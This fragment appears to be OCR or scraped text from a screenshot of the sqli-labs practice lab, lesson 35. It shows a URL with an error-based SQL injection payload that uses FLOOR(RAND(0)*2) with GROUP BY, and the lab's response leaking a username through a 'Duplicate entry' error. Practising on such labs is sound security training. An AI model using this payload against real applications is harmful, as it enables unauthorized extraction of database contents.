 192.168.84.233/sqli-labs/Less-35/?id=1 and (SELECT 0 FROM (SELECT count(*), CONCAT((select username from users limit 0,1), 0x23, FLOOR(RAND(0)*2)) AS x FROM information_sc
Welcome Dhakkan
Duplicate entry 'Dumb#1' for key 'group_key'
SQLI DUMB SERIES-35
Hint: The Query String you input is escaped as : 1 and (SELECT 0 FROM (SELECT count(*), CONCAT((select username from users limit 0,1), 0x23, FLOOR(RAND(0)*2)) AS x FROM
information_schema.columns GROUP BY x) y) --